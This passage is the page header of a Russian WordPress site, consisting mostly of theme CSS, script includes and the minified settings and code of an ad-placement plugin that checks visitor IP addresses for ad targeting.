.wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {box-shadow: 0 0 0 0 rgba(95,181,41,0);background: #5fb529;color: #fff; }.johannes-button-primary:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:hover,.johannes-pagination a:hover{box-shadow: 0 0 0 0 rgba(95,181,41,0);color: #fff;}.johannes-button.disabled{background: #f2f3f3;color: #424851; box-shadow: none;}.johannes-button-secondary,.comment-reply-link,#cancel-comment-reply-link,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a{box-shadow: inset 0 0px 0px 1px #424851;color: #424851;opacity: .5;}.johannes-button-secondary:hover,.comment-reply-link:hover,#cancel-comment-reply-link:hover,.meks-instagram-follow-link .meks-widget-cta:hover,.mks_autor_link_wrap a:hover,.mks_read_more a:hover{box-shadow: inset 0 0px 0px 1px #5fb529; opacity: 1;color: #5fb529;}.johannes-breadcrumbs a,.johannes-action-close:hover,.single-md-content .entry-summary span,form label .required{color: #5fb529;}.johannes-breadcrumbs a:hover{color: #424851;}.section-title:after{background-color: #5fb529;}hr{background: rgba(66,72,81,0.2);}.wp-block-preformatted,.wp-block-verse,pre,code, kbd, pre, samp, address{background:#f2f3f3;}.entry-content ul li:before,.wp-block-quote:before,.comment-content ul li:before{color: #424851;}.wp-block-quote.is-large:before{color: #5fb529;}.wp-block-table.is-style-stripes tr:nth-child(odd){background:#f2f3f3;}.wp-block-table.is-style-regular tbody tr,.entry-content table tr,.comment-content table tr{border-bottom: 1px solid rgba(66,72,81,0.1);}.wp-block-pullquote:not(.is-style-solid-color){color: #424851;border-color: #5fb529;}.wp-block-pullquote{background: #5fb529;color: #ffffff;}.johannes-sidebar-none .wp-block-pullquote.alignfull.is-style-solid-color{box-shadow: -526px 0 0 #5fb529, -1052px 0 0 #5fb529,526px 0 0 #5fb529, 1052px 0 0 #5fb529;}.wp-block-button .wp-block-button__link{background: #5fb529;color: #fff;box-shadow: 0 10px 15px 0 rgba(95,181,41,0.2);}.wp-block-button .wp-block-button__link:hover{box-shadow: 0 0 0 0 rgba(95,181,41,0);}.is-style-outline .wp-block-button__link {background: 0 0;color:#5fb529;border: 2px solid currentcolor;}.entry-content .is-style-solid-color a:not([class*=button]){color:#ffffff;}.entry-content .is-style-solid-color a:not([class*=button]):hover{color:#424851;}input[type=color], input[type=date], input[type=datetime-local], input[type=datetime], input[type=email], input[type=month], input[type=number], input[type=password], input[type=range], input[type=search], input[type=tel], input[type=text], input[type=time], input[type=url], input[type=week], select, textarea{border: 1px solid rgba(66,72,81,0.3);}body .johannes-wrapper .meks_ess{border-color: rgba(66,72,81,0.1); }.widget_eu_cookie_law_widget #eu-cookie-law input, .widget_eu_cookie_law_widget #eu-cookie-law input:focus, .widget_eu_cookie_law_widget #eu-cookie-law input:hover{background: #5fb529;color: #fff;}.double-bounce1, .double-bounce2{background-color: #5fb529;}.johannes-pagination .page-numbers.current,.paginated-post-wrapper span{background: #f2f3f3;color: #424851;}.widget li{color: rgba(66,72,81,0.8);}.widget_calendar #today a{color: #fff;}.widget_calendar #today a{background: #5fb529;}.tagcloud a{border-color: rgba(66,72,81,0.5);color: rgba(66,72,81,0.8);}.tagcloud a:hover{color: #5fb529;border-color: #5fb529;}.rssSummary,.widget p{color: #424851;}.johannes-bg-alt-1 .count,.johannes-bg-alt-1 li a,.johannes-bg-alt-1 .johannes-accordion-nav{background-color: #f2f3f3;}.johannes-bg-alt-2 .count,.johannes-bg-alt-2 li a,.johannes-bg-alt-2 .johannes-accordion-nav,.johannes-bg-alt-2 .cat-item .count, .johannes-bg-alt-2 .rss-date, .widget .johannes-bg-alt-2 .post-date, .widget .johannes-bg-alt-2 cite{background-color: #424851;color: #FFF;}.white-bg-alt-1 .widget .johannes-bg-alt-1 select option,.white-bg-alt-2 .widget .johannes-bg-alt-2 select option{background: #424851;}.widget .johannes-bg-alt-2 li a:hover{color: #5fb529;}.widget_categories .johannes-bg-alt-1 ul li .dots:before,.widget_archive .johannes-bg-alt-1 ul li .dots:before{color: #424851;}.widget_categories .johannes-bg-alt-2 ul li .dots:before,.widget_archive .johannes-bg-alt-2 ul li .dots:before{color: #FFF;}.search-alt input[type=search], .search-alt input[type=text], .widget_search input[type=search], .widget_search input[type=text],.mc-field-group input[type=email], .mc-field-group input[type=text]{border-bottom: 1px solid rgba(66,72,81,0.2);}.johannes-sidebar-hidden{background: #ffffff;}.johannes-footer{background: #ffffff;color: #424851;}.johannes-footer a,.johannes-footer .widget-title{color: #424851;}.johannes-footer a:hover{color: #5fb529;}.johannes-footer-widgets + .johannes-copyright{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .widget .count,.johannes-footer .widget_categories li a,.johannes-footer .widget_archive li a,.johannes-footer .widget .johannes-accordion-nav{background-color: #ffffff;}.footer-divider{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .rssSummary,.johannes-footer .widget p{color: #424851;}.johannes-empty-message{background: #f2f3f3;}.error404 .h0{color: #5fb529;}.johannes-goto-top,.johannes-goto-top:hover{background: #424851;color: #ffffff;}.johannes-ellipsis div{background: #5fb529;}.white-bg-alt-2 .johannes-bg-alt-2 .section-subnav .johannes-button-secondary:hover{color: #5fb529;}.section-subnav a{color: #424851;}.johannes-cover .section-subnav a{color: #fff;}.section-subnav a:hover{color: #5fb529;}@media(min-width: 600px){.size-johannes-fa-a{ height: 450px !important;}.size-johannes-single-3{ height: 450px !important;}.size-johannes-single-4{ height: 540px !important;}.size-johannes-page-3{ height: 360px !important;}.size-johannes-page-4{ height: 405px !important;}.size-johannes-wa-3{ height: 450px !important;}.size-johannes-wa-4{ height: 567px !important;}.size-johannes-archive-2{ height: 360px !important;}.size-johannes-archive-3{ height: 405px !important;}}@media(min-width: 900px){.size-johannes-a{ height: 484px !important;}.size-johannes-b{ height: 491px !important;}.size-johannes-c{ height: 304px !important;}.size-johannes-d{ height: 194px !important;}.size-johannes-e{ height: 304px !important;}.size-johannes-f{ height: 214px !important;}.size-johannes-fa-a{ height: 500px !important;}.size-johannes-fa-b{ height: 635px !important;}.size-johannes-fa-c{ height: 540px !important;}.size-johannes-fa-d{ height: 344px !important;}.size-johannes-fa-e{ height: 442px !important;}.size-johannes-fa-f{ height: 540px !important;}.size-johannes-single-1{ height: 484px !important;}.size-johannes-single-2{ height: 484px !important;}.size-johannes-single-3{ height: 500px !important;}.size-johannes-single-4{ height: 600px !important;}.size-johannes-single-5{ height: 442px !important;}.size-johannes-single-6{ height: 316px !important;}.size-johannes-single-7{ height: 316px !important;}.size-johannes-page-1{ height: 484px !important;}.size-johannes-page-2{ height: 484px !important;}.size-johannes-page-3{ height: 400px !important;}.size-johannes-page-4{ height: 450px !important;}.size-johannes-page-5{ height: 316px !important;}.size-johannes-page-6{ height: 316px !important;}.size-johannes-wa-1{ height: 442px !important;}.size-johannes-wa-2{ height: 540px !important;}.size-johannes-wa-3{ height: 500px !important;}.size-johannes-wa-4{ height: 630px !important;}.size-johannes-archive-2{ height: 400px !important;}.size-johannes-archive-3{ height: 450px !important;}}@media(min-width: 900px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 4.0rem;}.has-huge-font-size{ font-size: 5.2rem;}}.has-johannes-acc-background-color{ background-color: #5fb529;}.has-johannes-acc-color{ color: #5fb529;}.has-johannes-meta-background-color{ background-color: #989da2;}.has-johannes-meta-color{ color: #989da2;}.has-johannes-bg-background-color{ background-color: #ffffff;}.has-johannes-bg-color{ color: #ffffff;}.has-johannes-bg-alt-1-background-color{ background-color: #f2f3f3;}.has-johannes-bg-alt-1-color{ color: #f2f3f3;}.has-johannes-bg-alt-2-background-color{ background-color: #424851;}.has-johannes-bg-alt-2-color{ color: #424851;}body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:3rem;}h1, .h1{font-size:2.6rem;}h2, .h2{font-size:2.4rem;}h3, .h3{font-size:2.2rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2rem;}h5, .h5{font-size:1.8rem;}h6, .h6{font-size:1.6rem;}.entry-meta{font-size:1.2rem;}.section-title {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.mks_author_widget h3{font-size:2.2rem;}.widget,.johannes-breadcrumbs{font-size:1.4rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.2rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 2.6rem;}.johannes-cover-indent .johannes-cover{margin-top: -70px;}.johannes-menu-social li a:after, .menu-social-container li a:after{font-size:1.6rem;}.johannes-modal .johannes-menu-social li>a:after,.johannes-menu-action .jf{font-size:2.4rem;}.johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.johannes-button-medium,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.3rem;}.johannes-button-small,.comment-reply-link,#cancel-comment-reply-link{font-size:1.2rem;}.category-pill .entry-category a,.category-pill-small .entry-category a{font-size:1.1rem;}@media (min-width: 600px){ .johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.4rem;}.category-pill .entry-category a{font-size:1.4rem;}.category-pill-small .entry-category a{font-size:1.1rem;}}@media (max-width: 374px){.johannes-overlay .h1,.johannes-overlay .h2,.johannes-overlay .h3,.johannes-overlay .h4,.johannes-overlay .h5{font-size: 2.2rem;}}@media (max-width: 600px){ .johannes-layout-fa-d .h5{font-size: 2.4rem;}.johannes-layout-f.category-pill .entry-category a{background-color: transparent;color: #5fb529;}.johannes-layout-c .h3,.johannes-layout-d .h5{font-size: 2.4rem;}.johannes-layout-f .h3{font-size: 1.8rem;}}@media (min-width: 600px) and (max-width: 1050px){ .johannes-layout-fa-c .h2{font-size:3.6rem;}.johannes-layout-fa-d .h5{font-size:2.4rem;}.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:4.8rem;}}@media (max-width: 1050px){ body.single-post .single-md-content{max-width: 766px;width: 100%;}body.page .single-md-content.col-lg-6,body.page .single-md-content.col-lg-6{flex: 0 0 100%}body.page .single-md-content{max-width: 766px;width: 100%;}}@media (min-width: 600px) and (max-width: 900px){ .display-1{font-size:4.6rem;}h1, .h1{font-size:4rem;}h2, .h2,.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:3.2rem;}h3, .h3,.johannes-layout-fa-c .h2,.johannes-layout-fa-d .h5,.johannes-layout-d .h5,.johannes-layout-e .h2{font-size:2.8rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2.4rem;}h5, .h5{font-size:2rem;}h6, .h6{font-size:1.8rem;}.section-title {font-size:3.2rem;}.johannes-section.wa-layout .display-1{font-size: 3rem;}.johannes-layout-f .h3{font-size: 3.2rem}.johannes-site-branding .site-title.logo-img-none{font-size: 3rem;}}@media (min-width: 900px){ body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:5.2rem;}h1, .h1 {font-size:4.8rem;}h2, .h2 {font-size:4.0rem;}h3, .h3 {font-size:3.6rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2 {font-size:3.2rem;}h5, .h5 {font-size:2.8rem;}h6, .h6 {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.section-title{font-size:4.0rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.6rem;}.johannes-section-instagram .h2{font-size: 3rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 4rem;}.entry-meta{font-size:1.4rem;}.johannes-cover-indent .johannes-cover {margin-top: -183px;}.johannes-cover-indent .johannes-cover .section-head{top: 45.75px;}}.section-description .search-alt input[type=text],.search-alt input[type=text]{color: #424851;}::-webkit-input-placeholder {color: rgba(66,72,81,0.5);}::-moz-placeholder {color: rgba(66,72,81,0.5);}:-ms-input-placeholder {color: rgba(66,72,81,0.5);}:-moz-placeholder{color: rgba(66,72,81,0.5);}.section-description .search-alt input[type=text]::-webkit-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]::-moz-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-ms-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-moz-placeholder{color: #424851;}.section-description .search-alt input[type=text]:focus::-webkit-input-placeholder{color: transparent;}.section-description .search-alt input[type=text]:focus::-moz-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-ms-input-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-moz-placeholder{color: transparent;}
/*# sourceURL=johannes-main-inline-css */</style><link rel='stylesheet' id='johannes_child_load_scripts-css' href='https://klkfavorit.ru/wp-content/themes/johannes-child/style.css?ver=1.3.2' type='text/css' media='screen' /><link rel='stylesheet' id='meks_ess-main-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_4b3c5b5bc43c3dc8c59283e9c1da8954.css?ver=1.3' type='text/css' media='all' /> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_8ef4a8b28a5ffec13f8f73736aa98cba.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotorama.js-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_b0e2018f157e4621904be9cb6edd6317.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotoramaDefaults.js-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_c43ab250dd171c1421949165eee5dc5e.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotorama-wp.js-js"></script> <script type="text/javascript" id="bbspoiler-js-extra">/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
//# sourceURL=bbspoiler-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_57fc57df333f1d2cdef31b63a50ce903.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="bbspoiler-js"></script> <link rel="https://api.w.org/" href="https://klkfavorit.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://klkfavorit.ru/wp-json/wp/v2/posts/149836" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://klkfavorit.ru/xmlrpc.php?rsd" /><link rel='shortlink' href='https://klkfavorit.ru/?p=149836' /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-270x270.png" /><style type="text/css" id="wp-custom-css">.socicon-twitter, .socicon-facebook {
	display: none;
}#marketWidget1 >s {display:none}
#marketWidget2 >s {display:none}
#marketWidget3 >s {display:none}
#marketWidget4 >s {display:none}
#marketWidget5 >s {display:none}
#marketWidget6 >s {display:none}
#marketWidget7 >s {display:none}
#marketWidget8 >s {display:none}
#marketWidget9 >s {display:none}
#marketWidget10 >s {display:none}
#marketWidget11 >s {display:none}
#marketWidget12 >s {display:none}
#marketWidget13 >s {display:none}
#marketWidget14 >s {display:none}
#marketWidget15 >s {display:none}
#marketWidget16 >s {display:none}
#marketWidget17 >s {display:none}
#marketWidget18 >s {display:none}
#marketWidget19 >s {display:none}
#marketWidget20 >s {display:none}
#marketWidget1 {margin-bottom:15px;}
#marketWidget2 {margin-bottom:15px;}
#marketWidget3 {margin-bottom:15px;}
#marketWidget4 {margin-bottom:15px;}
#marketWidget5 {margin-bottom:15px;}
#marketWidget6 {margin-bottom:15px;}
#marketWidget7 {margin-bottom:15px;}
#marketWidget8 {margin-bottom:15px;}
#marketWidget9 {margin-bottom:15px;}
#marketWidget10 {margin-bottom:15px;}
#marketWidget11 {margin-bottom:15px;}
#marketWidget12 {margin-bottom:15px;}
#marketWidget13 {margin-bottom:15px;}
#marketWidget14 {margin-bottom:15px;}
#marketWidget15 {margin-bottom:15px;}
#marketWidget16 {margin-bottom:15px;}
#marketWidget17 {margin-bottom:15px;}
#marketWidget18 {margin-bottom:15px;}
#marketWidget19 {margin-bottom:15px;}
#marketWidget20 {margin-bottom:15px;}</style><style id="kirki-inline-styles"></style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/klkfavorit.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/klkfavorit.ru\/ip.html","get_ip":"https:\/\/klkfavorit.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var 